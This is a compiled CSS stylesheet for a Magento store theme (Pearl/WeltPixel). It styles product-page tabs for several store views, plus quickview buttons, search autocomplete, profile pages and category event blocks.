  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-raveplanet_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-store420nurses_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:focus,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch:hover,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active > .switch:hover {
    color: #000000;
    text-decoration: none;
    padding-bottom: 1px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    background: #ffffff;
    margin: 0;
    padding: 10px 10px 30px;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title.active,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active {
    content: "";
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title.active:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title.active:after {
    position: absolute;
    bottom: -1px;
    left: 1px;
    width: calc(100% - 2px);
    height: 1px;
    background-color: transparent;
    content: "";
    z-index: 1;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title a:after,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title a:after {
    display: block;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .item.title .switch,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .item.title .switch {
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .product.data.items .review-ratings,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .product.data.items .review-ratings {
    float: none;
    max-width: 100%;
  }
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .review-ratings ~ .review-content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-content,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main .review-ratings ~ .review-details,
  .theme-pearl.store-view-wholesale_view.catalog-product-view .product-info-main-extend .review-ratings ~ .review-details {
    margin-left: 0px;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: 100%;
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
